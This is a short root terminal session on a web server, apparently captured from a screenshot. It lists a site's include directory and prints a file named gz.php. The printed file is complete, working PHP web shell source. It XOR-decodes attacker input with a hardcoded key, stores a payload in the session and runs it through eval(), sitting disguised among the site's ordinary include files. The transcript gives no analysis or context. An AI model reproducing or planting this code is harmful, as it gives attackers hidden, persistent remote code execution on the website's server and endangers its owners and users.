 root@ip-10-0-10-1:/# cd /var/www/html/include
root@ip-10-0-10-1:/var/www/html/include# ls
common.php  Db  default.htm  gz.php  index.htm  index.html  Model
root@ip-10-0-10-1:/var/www/html/include# cat gz.php
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
//027ccd04-5065-48b6-a32d-77c704a5e26d
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
    $data=encode($data,$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo encode(@run($data),$key);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}
root@ip-10-0-10-1:/var/www/html/include#